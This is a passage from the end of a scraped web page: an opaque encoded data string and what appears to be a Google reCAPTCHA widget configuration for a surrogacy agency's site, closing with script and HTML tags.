UQPDr8Oewqgtw55ewpAjw7fCvsKlwq3Dq1LCvGhmw71UbcOca0jDnsOtYcOSHVPDpxQmw6nCjUjCl8O/w6nCoF5pICTCh8Kww45ResKkwplhwqDCryXDvhUow5g1w5s6wojDgHlgw7QsasKXVS1veADDpsOOSg3CvsO/wpRhwqFzw7DCisO9w4Axf8O3w68YZxvDtMKew405wqQNcMO+wpFwC8KPwobChW/DqkDCr8OdwqcBf1EMw4N/ecKQMn8fwrERCsO9wpTCr0pdH8K4WcKcRMKtN8OeEC7CjXjDtcKyJ8O+Vxg1w65HPn7CvsKEwqhtSsKyDMO8w4rDgFLDuAjCrzcfEcKSBsKdw5/DkX/Chj1WdCbDqw8Zw691w5tKw4TCi2zDtcOtLhrDlsO9wqNkD8K3w6zDmHDCp8K2wpUtw5J5AsKnesOaL8OiOMKuEsOmWHDCmHDCnMODwrjDrwHCuxkyw5ZXBFzDtcKPw7fDscOnMUDDgx/DicK3w6fDhXdqVcKtwqN2w53Dn3/[base64]/Dsx/CmDrDlArDt0DCjcO5DsOVXW0fNVNBNsOWwpBjwohDdcKfwoHDjnw9KzMzw4fCtjBSfBPCuHUZwpTCgBc0HsK5aMKWwrLDrkkPwq9sw5XCusKAwozCun05wppQwqtPwrrDvUtQwolGHCggw6sqGsKNwrvDs2MVwrgPIsOnw5LCn8OLwo/DplVgFyUCCiXDnMKfYQHCqUNCZ8KnPsOpwos3w67Dl8O3H3Z9e8KEOcOgRMO1w4c6wprDlsOCY8KcAcO/w51scTZMw7Ukw71ATSIXPFbCtcK8R2XDlsK0wr3DqxbDtMKPwpHDtTE1RR03w6fDmMODNzY7w5FFAiIBIDLDjBQuwq/ClcO3BEobGHUDw6rDvgXClljCncODw6rDvh1ow6Jvw4ErKMOsw5DDlG5HwqQOKG1iw4EGCcOtAjPDtx03w500w5DCt2RPGRJiwpQqEsO6TmYZAMKZX8KVFkJTw7/DmcK/[base64]/bGwzbjTCicOfw5LClX7DqknDpgvCpHUeMnlgW8OKwq/DrzBbWcOcw6Z+wo3DoMOaw5Qewr9bRcKIRsK3PXfCrsKWwoZHKsKLw7x/wp3CnwrDtcO0JA/CtFUuZVDCo8OmasKQw6ESw4TDrcO8w4jClcKEHMODwpJ0w67CpyvCicOHwpDDvsK2wodBwoUMTF1OwpsrBcKsNMOgwrw/w7bCtcOJw4QZBjPCncO6w4PCrRzDm8KJGMO9w5nDpsOcw6zDusKGw57DgQQbCmEeA8O1KwLDpzLCjHU6RUIRacOGw4fDtsKGesK6w6puUMKdMsKDwpYVwqQ3PsKnw6sGwqTCsno9AmY8wp/DrnrDk8KaZlTChsKQw6IVwovCtlzDmDghwpUCD8KWwrgSwow5N0/Cg8KKw64lwprDgzjCtXdJBUPDisO4LxgKwrs8w6tSXj/ChDnCvMKLw7wIwqzDmGQTw7YywpxvE1XCp8OVwrUowoY6wop5wpVhw4ljwrkwNQB/wqPCtBzCs8KhwrnDu0UCAsKmw5rDqcKBHW0+OBzCicKTZAbDo8ObYsOoworChQ5jCcKVwpg6UcOEw6gCV8OWUcKIbkBzwrfCkMOVwqrCiWAhwo9zwoTCvmDDmsK7Y11Pw49aw6BIMRzDusOqf1HChSwowpVyw6k/[base64]/RcKfw4vDk8OHXMK0WVtTw4zCoMKFMsKOacKmXhXCqkjCtMOIwo7DnsKzOy9Uw6TDt8ORwr9/w6PChsOuwrnDqMKYJkrDjUjCr2bDnFLCtMKfHmDDjVAWX8OCw6YyMsOYYcKjw5UAw4fDplzDkh5jw6rCnsKGw5QIX8OrZzUdAMOxG1nDoTPDgMOaSyoDfMKFdzUAwr9nVHTDlX9IMGzCkcO8wrUKZ0nCj23DmmPDiik/w6l7w7/DsMKYwp3Ck8Kjw53ColHDnsKOXkjCmcKtMMKcwqwlF8OVVcOyw4oPw5ELNj/[base64]/DtGjCjB0hwq07TMO9dsKmwrrDojXDsQo7FsO3w7NXdsO0wrvDicONw706LTxJw5fDs8ObYABTTxnCjBotRsOqUcK6BXNdw77DvSnDtcKMd8OuHsKTIcONYMOMCsOxwpV7wrlJAC7DoCsYDmfDoDHDvDQqwpMSXjJxeWEbEyPCqMKMTMO/[base64]/DhMK5MTDCucOpeQvCu8KHIRjChMK4wpjCjHfDtSvCtMOVwq0Aw6XCu8OaK3/DnRrDqnjDjsORwozDnVPDglIQw6wQFMOlQ8OSw4zDuSXDijXDjxjDlj9fBmMNwpcEwqvCqgc9QMOvcsOpw5dBIAZTwqNGK3DDuHLDoMOXw47CksKbwqYrw5Ipw4xvYMO3wp4owqrDqcKQw50Bw5fCsMKZQsO/e8OIKMORHhMNwrMfw7VZPMKBwoU4A1vDgcK7NcKPZhPCnsOTwpPDjn3CgsK4w6MjwpM6wpIIw6HCvDQefsKmaxlBA8K+wqNVEQcewqHCrjnCshF2w5TDm0/DjHLCuXRow7odwojDvH1PNDzCjV3Cn8K7wqw9w5tzQMKtw47DiCDDncOxwr9xw6/DocOdw6vCgH3DuMKyw6E+S8OzRBTCo8OPw4x2bXxTw6cFTMOpwqXCp3jDsMONw7/CngrCkMO5aRbDhWDCuTPClxVuIsK5fMKsfMKkSMKCw75AVMKsQ2FOwptIPcKxwofClw88QlEgawQ3w4rDo8Ouw6Rva8K0J04ULix2OMOuf2tzdTccFVdIwooxHsO/[base64]/DvwbCuzvDg3nDih0HwqfCrsOLSsKkw7Yfwqdiwr7ChMKqFl1xDTB/wrvDrsKfw7AswrnCuW7CsA4xJGLCvsKdQjTDqMKXCmDDjMKYXX/[base64]/DkQzDg8O8BMKzIRUTw75LMMOtfSdVw7/[base64]/CmADCoMOVw70twrkXCcOpVQ9Dw4bCi8KuW1ZvXxjCocKmPXjDn3BvYsODH8KHdzQjworCkcOswrzDozskUMOlwovCrsKIw68qw7xTw6A1wpXDk8ONRMOOEcODw5wIwqIcDcOsKUUIw7TCjzsSw5TCqC4Bwp/[base64]/[base64]/CiUfDgxVkBxBXWgpze3sywqgVw58Vwr3CrMKTMcKHw7DDlQVsB3cjdcKvXxrDu8Kjw4rDssKXXV3CsMKrNULDs8ObJTDDoWFZwpTCqi4mwqjDmmkdf0/CmMOiciwvUQNEworDgkZGKjwcwp4SPsOBwqtWcMK9wq1Bw6RiQ8KYworDkVVGw4TCtU/DmcOmYl7CvcKiWsOAHMKWwpbDgcORGEMLw5/[base64]/Wghjwq/[base64]/[base64]/DksKeagwdw7fCnMOOfBzDucKvQ8KPwpZHb8KIwrwMbkdRYREcwr/CscOJV8KHw6zCjsO6XcO4wrFTE8O1U2nChXDCrWPCmsKUw4/CtgIfw5YaE8KzbMO4BsOBQ8OBGTLCnMORw5NkcRbDixw/w4DCjiUgw5J/biBFw7IGw7N9w53CssKpY8KsXBAIw684FsO5wr3CmMO6czzCtGAIw4k8w4DDmsOsHXXDrMOlfl7Dt8Kjwr/CoMK9w5/CvcKeWsOrJFnDn8K/JMKRwqoEYDHDmcK/wpUNdcKdwq3CgB4wZMO7XcKcwrPCvcKTCiLCrMKEOMKPw4fDqyfCsTLDsMOWDSAYw7vDt8OffiAWw4Nyw7EWE8OIwoYVKcKpwrvDpjXCiyQtBMKjw4vCnnxPw5/DuXxHw6tswrMXw5IIdVrClT3DgmbDtcO5OMOVK8KxwpzDicK/[base64]/wo1/D8OcwqbClQrDj8K+ag/DlnLDn8OWIcK+w6fDvsKOw6EHw4crw6Iow4ApwqvDgktuw7rDgcO9SUNSw5wTwrI7w74/[base64]/w7LCtnFKd8KqRzfCisKWw6nDvcK/dS89TMKVa3jDqj0bw4jDh8KoMMOQw5DDnA7CmxTDh0vDkQHDscOew7/DosOkw6gwwr/Drl/Dt8OlBURtwqAYwpfDnMK3wqvCpcOGw5Z/wqPDqMO8MmLCrX/CjVx4F8OoQ8ObGWldMxTDnUw5w71swonDt04vwoQyw5V8KS/[base64]/Ch8OOV8KCX8Kjw7AdVQfCrHkUbMOlwpVaw7jDksO+TMKjwobDjQZeeGjDosKrw4DCmwXCgsOxRcOOBMOjYxLCssOMwrHDkMOSwrzDrcKpNj/DvDB5woEOQcKXA8OJdy/CgSwlWxwrwrzCiGwTVBxqW8KvH8Kywoc4wpgzVsKvPwPDqETDr8K/VE3DgAhaGsKHwqvCjHfDpsKCw4ViRgXCrcOiwpjCrm4Dw5DDj3PDosOLw5PCsB/DulrChsKEw5R4LMOCAcKuw79fW3fCn0V1WcKtw60Fwp/[base64]/[base64]/[base64]/DvcOkwqoVw6PCgcOWdMK7w5rDocOsC8ONVsKYw5U2woLDoRFDCnLCpDYWXzjCiMKawozDtsO4wqrCuMONwqrCj1BQw7nDqsKtw7vDgWJoMcKDJQUEW2bDmQjDuhrCn8K/cMKmYzkUU8OJw6l0f8K0AcOTw68oK8KdwpPDgcKEw7l9TzRzIVAkwpXCkRQqBsObd0/DmMKbd2zDgnLCgcOqw5p8w5vDocOVw7YJZ8OAwrolwrbDoHTCmMOtwooJR8OgYwHDjsO6SQZrw7lISWXDk8KWw7PDicKMwqYaR8KHPCMIw6QBwrJiwoLDjWcNNMO/w4rDssOYw6XCn8K2w5HDqxwwwpvCjMOCw4R/C8K+wrtCw5LDrF7CtMKcwpfCjFMhw7NPwonCpQ/CqsKEwopkKcOGwpjCpcOrZSnDlCwawpfDp2lBe8Kdwo0EdxrDusKbcz3ChMO0bMOKSsKXOsOtF2jCrcK4wrLCncKSwoHCrQR+w79gw4hBwoQ1d8KFwpESCX/CosOaYlvChBN/Jh9gYQvDpMKtw4/[base64]/Dp8O2wofCtS/Cj0jCi8K/[base64]/DhMOTwqHDtsKowq0OwqjCkkDCuCx+w6DDnsKpcV5+w7wdw67Cu0wgWsO5a8OJecOMTMOuwpTCpXLCtMKwwqDDv3VPLsO6N8KiAjLDlFpqfcKSC8KOwoXDlyMkUALCkMKrwofDocKGwrg8H1bDig3CiXw7H1U4wp90NMKuw7LDqcKKw5/CvsOyw6PDqcKLH8OAwrEkc8KzfycIEB7CgsKRw5Q7wqYNwq8qZ8OfwozDkC9dwqA+RlBWwrJHwpllKMK8Q8Kdw6nCisOFw7Vzw5rCi8O8wq/DkMOkTC3DnybDuAolezZgH0jCtcOQZ8KZUsKEEMOAbcOqI8OYLMO1wpTDsicrbsK9M3ogw57Cpx3CkMOVwpvCpSPDh0k9w6oTwqfCln4GwrDClMK4wq3DrU/DlXjDj2HCgWUqwqzClEZBaMKddwjCl8K2WcKkwqzCriQ+BsKpHhnDv0fCphA7w4lGw4nChx7DtQ7DmlXChnFfTcOLKMKaf8OlWHvDqsOKwrlYw73DvsOxwozCmsOewoTChcONwpTDn8O2w74/RHxVYFLCjsKROGVbw4cQw6A3wrvCtU/Cu8O/[base64]/CrUTCkzHCqsO6eMOFw6MrwpRnwogIw5/Ck3/CowZxOUYxQSfCkBXDu0DDrjlsF8OcwqhtwrrDmVzCl8KnwrjDrcKwPm/[base64]/CuWPDih7DksKGR0nCsgIWFxbDr8O8wqTCkMKhY8O4NEB0w6Y5w6HCl8K1w67Dvis8Qn94CRxmw5hVwqYiw5MWeMKBwo0jwpY4wpDCvsO7JsKYDh1Kbx3DqMOSw6cbFMKNwogiasKowrlBLcKAEcO5U8O0BsKUwojDqgzDh8Kdd0lxUcONw61awo/CiU5THsOVw6ccPRDDnHkJGkcMGDPCisKMwr3CpiDCtsKfw5w3w70uwpguBcO1wrkOw6k5w4HCjWYHNcO2w70Ww7t/w6vDtxYiBHvCu8OrZHw+w7rClcO8woXCuWDDrcKbFGA6P0MMwqkhwpnCuRLCn3c8wrlsVXTDncKTbMK2WMKkwqXCt8KUwoPCmxjDiWAUwqbDm8KXwqt8fMK1L1PDt8OVSlLDlQBKw7p4wpcEJSnCmllyw5jCsMKcw6UXwqEqwp3Cg25DZcKowr8MwoV2wqofagLCpV/DkglDw7jCnMKsw77CtSM6wp9yaQbDhQjDu8OUVsO1wrvDuhTCvsO2wrl2wrwdwrZ3EkzCjkYwAMO5wrAuan/DlcKWwpAtw5gCCcKzX8O+GBFAw7VWw4Vtwr0Rwo5mwpI5woTDicKcM8KyXsOfwopaSsK/[base64]/DqMO2w41ULsKwQMO+XW/CrA5Pdn8qFMO8esK8w7MDMk/DiTLCiHvDqcO+woPDlwodwqLDn1/CgTPCscKSAMOjdMKSwrbDisO/V8Kbw73CrMKhacK6w5NNwp4TBcKdcMKpeMOyw5AIZUTCs8Odwq3Dpk54NkTCqsO1f8KDwo9/KsOnwoXDgMKcw4fDqMKMwrzDqBDCn8KebcKgD8KbRsObwoQ+N8OmwoMEwq1Iw5A9CljDkMKfU8OYLA/Dg8KUw5nCkV8vwoAfKlcgw6/DlSzCm8Ocw4xYwqdSDGfCj8OyfMO8chApJcO4w4HCkVnDsnnCncKgdcKSw4lhw4LCoAUqw5dZwq7Ds8OjcWAfw7tjH8KvH8OAbBFKw6/CtcKucSQrwobCoXN1w5cZScOjwqIkw7gTw6JOBMO9w7EVw6JGZBJXN8OXwqwCwrDCq1s1cHbDgQtQwrfDgsOywrUGw4fClwA1d8OpFcKAa2Vzwr8Cw5LDlsO2IsOowo0Kw68GYsK1w7wJWDZpP8KcCsKfw6/DrcK0GcOTW23DsHBjPg0QWU5ZwrnCs8OcM8KCP8O4w7rDtzDCmnnCshF+wrZuw7XDvWoDJBtDXsOjd0Fjw5TDk3zCscKsw4RpwpLCnsKqw7nCjsKQwqk7wqvCtnRsw6vDnsKGw4zCrcKpw6/[base64]/w5cLbMKOwrB+JcKFw61lWz7DkcKsWMOsw7FJwoBnMMKnwq/Dh8OcwpvDksOiekYuWkIZwqQzV0/CmWB8w4XCrlwqdEXDoMKmHTwkPXTDl8Ofw7IbwqDCsUvDmlPDoj/CpMO+c2ciLQskNW1eacKmw4hWIxR/WcOibsOlPsOBw5NgRkAnfndkwoLCssO0W10LFTHDgsK2w7s8w7XCoTdvw6diQxI+DsKDwqEWa8KmOWEXwqXDt8KbwqcPwoMAw71xP8OowojCicOkYsO4XnoXwqjCg8O2wozDjW3Dpl3Dk8KYV8KLBX8YwpHCj8K9w5VzJEF0w63Dg0PChMKnZsKhw6MTTDDDui/CsTxMwoZsCRJgw4RIw6DDvMKCBmrCvVzCvMOAYkTCsyLDo8O5wrRYwpDDqcKxAT/DsFNmaxTDjsOnwqbDhMOPwpVHcMOKa8KRw5BuAm0pUsOIwoA5w65SEzQ8LxwsV8Orw7gJewIsVWnCp8OnEcK8wojDkUjDhcKZWjbCnU/[base64]/Cq3vCuwzCtStPH8OnNMKqOH0Sw4MObcOnwosow4RHdsKAw5gtw6def8OZw6J1IMOxEMOxw5ILwrwhKcOswptqdj1wcmd5w4g+eU7DpE5QworDgkvDjsK+XR3Do8KWw5DDj8OiwpUUwo5wPzwyMSx2PsO/w5w6WQsXwrVuesKxwpLDuMOuTxPDpMKOw7dFKhnChB4owrBgwphHFsKkwpnCpWwLRsOFw48Swr/[base64]/[base64]/DisKGw5/[base64]/Dg33DisKvwr/Cl8KlwoR1wqPDpVfClHbCksKsw7BVXj54dAbCk17Ci17Cn8O8wqTCjsOqGMOEM8OPw5MJKcKtwqJ9w5hTwpRIwpJOBcOTwp3ChD/[base64]/R8OScFLCi8ONwolrw7zCv8K3w7vDu8ONFy3DrsKmJjPClUPCr27CoMO4w7UxZMOpC357MVQ6H1duw7/CswBbw7XDtGXCtMOlw546wonChlobeh/[base64]/[base64]/[base64]/DpMOTwrjCvcKVSlvCvnshwq/DikXCtmDCosKKBMOOwoNND8K3wotXS8OBwo5dQGUSw7gVwqjCgcKOw4DDmcO9bCsBXsK2wqLClzTCjcOTVcKywobDrMO8wq7Cqg7DtsO9w5B4C8OvKmZRF8K1JHvDlH82DsO7NcKcw61AYMOWw5rDlkZ+fWkjw452w4vDqcOxw4zCpcKgD154asKLwqMVwq/CswRAeMKzw4fCs8OXM2pqCMOJw69jwq7ClcK+PkbCiWLCgcKbw65rw6rDuMKJWMKMBgDDqcOkFU3Cl8OrwozCu8KOwpQaw5rCn8KhcsKGYsK6Qn3DqMOBbMOrwrwmWhJow7LDuMOQIG8ZJsOAw4dNw4TDvMO8JsOtwrYFw6QdcnhIw5hXw5xhKClbw6Miwo/Cr8KVwoLCicK8N0fDp0DDmMONw5N5wqhVwoFNw70Yw75KwpDDssO+e8KPbMOwe1EIwo3DpMK7w4LCo8OpwpRsw5/Co8OyQycxAsKYJsOOK0kCwrzDh8O5LMK0JjILw4vCiGLCvUt5JMKpTDRNwprDn8Kaw6DDnRtDwp4DwpbCqHvCnRHCksOCwp/Cmy5DVcKkwofClBTChR82w6F8wp7DksOlFhhsw5w0wqfDssOaw6xVL3bDi8OyAcOidsKqBWQ8axgQBMOjwq4aTiPDlMKxE8K/fMOrwqDDn8Ocw7cuF8KDVsKcMWIRbsKrBsKJOsKhw5gPN8OdwpnDocK/WEzDjFPDgsKPFcKGwowfwrXDpcO0w4jDvsKEA3nCucK7B3LCh8Kuw7jDlsOHZnTCs8O1LcK8wrQ1wqLCusK/VTjCllBQX8K0wpnCiBPCv195akXDrsOXXHzCsGfCq8OmCSo0O2vDuADCtcK2eBvDlXTCtMKtTsOVw7Ysw5rDvcKNwrcvw77DlB9gwo/DoQnDsQrCpMONwoUGL3bCq8K5wobDnBnDv8O8E8KZwrZLEsKZBDLCpMKSw47Cr1nCmU85wqxhASo6Tk56woMSwojDrmULJcOkw40hVcOhw7fCpsODw6fCrzhOw7szwqktwqxqcDzChDNUKcOxwrfDnifChhNzMxTCusODUMKdw4PDi3zDs0dqw6c7wpnCuA/CqQ3DjMOQPMOEwrQKfU/[base64]/[base64]/Dt3/[base64]/Dn8KFw5BSY3nDmjcFw4zDocOVD8O4w5rDoz7CmjoUw5wTwoF5bMOgw5fCnsO0UjlBHybDnxh9wrbDsMKIw6l4dVPCmE4uw75xR8Oswp7CgzItw49GBsO8w405w4cybRsVwqsiLAUYHgnCkMO3w7w/w47CnHg8G8KCTcKswqJXJhXChh4gw6k0X8OPwpVRFm/Ds8ObwrkCEn4TwpvCv1dzI2ADwqJOUcK8WcOwKn5HZMOiIGbDoEzCoR8IGwAfd8OSw7/Cp2tmw6M6Llorwr9bOF7ChC3CusOATHlWZsOoLcKYwpkawobCv8KoZkxdw4HCnnRbwoAlCMKLag4YQBACfcKBw5zDvcOTwp7CkcKgw69RwoEYZALDvcKRTUfCjhZnwoJ9b8KpwrjCk8KYw5DDrsKvw4U8wp1cw7/DmsOAdMK5wpjDnw9BTkzDncObw454woowwohFw6zClGQRHRF9Bx9oasOCUsOfb8Kow5jCgsKZacKBw7Raw5ohw5YANgDCrBE7TAnCqDbCr8OJw5bCuW5FesOEw7/CicKwYMOow7fChmx/[base64]/[base64]/L0LDhsOYNsKfwq5JwqUCw6nDgcONw6IywpzCmsOGeMOAwoN2w64xSMO4dQTCtmnCkHFUwrTCmcK3Cy3CvVARAH/CmsKMTsOwwpRZw7bDucOwJnVbI8OFZlhvTcOHTCHCoSpTw5rDsDQzwrnDiTDCk2VGwp8/wo7CpsOgwpHCu1A7T8O3AsKNQStKWiDDgBfCucKbwpvDvGxGw5PDjMKqCMKBK8KVesKTwqvDn2vDrcOYw41Nw651wrHCkh/CvyEcT8O0wqjCo8Kzw5YmZMO/wrjCrsOlORPDjD7DtD/DhlMkXnLDqMKdwqREJH/DoVUvNUI8wqxrw7HDtCB1cMK9w7F6eMKZaTgqw7Z8acKUw4YfwrFKJllBVMKuwpxAfnPDkcK9DsOLw5EtHsOBwpYPaTbDhlzClgLDiQnDnllfw68oYsORwrISw7kGXW7CgMOTLMKyw63DlljDlQNvw7HDszLDrVDCp8OIw5DDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RylqhKu1jMYxse2SGeKXyOzL7f7NFOTbttdAxJ0KkUU\\u003d\x22,1,0,null,1,1770057677983,0,0,[194,221,68,13],null,[233,63],\x22RC-UJJ3Ki5_v20Kkg\x22,null,null,null,null,null,\x220dAFcWeA5MRp0KdKQgBqgFyDDIDZRSYwzGFsToez2Y-Axs7HI9Io8cvflWFgIV1QgczQa2U2KwS7DLf7sNv2gG0SwAd2L9JuhFqg\x22,1770140478167]");
    </script></body></html>